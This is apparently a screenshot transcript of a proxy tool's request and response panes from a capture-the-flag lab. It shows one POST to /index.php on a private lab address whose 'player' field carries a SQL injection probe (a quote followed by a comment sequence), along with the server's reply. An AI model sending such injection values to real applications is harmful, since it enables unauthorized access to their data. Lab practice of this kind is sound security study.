 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.126.21
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 18
10 Origin: http://10.129.126.21
11 Connection: keep-alive
12 Referer: http://10.129.126.21/
13 Cookie: PHPSESSID=uipv5ccr9a9m7jkeif6tn0oviu
14 Priority: u=0
15
16 player=ippsec'-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 29 Nov 2024 23:09:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 61
10
11 Sorry, ippsec you are not eligible due to already qualifying.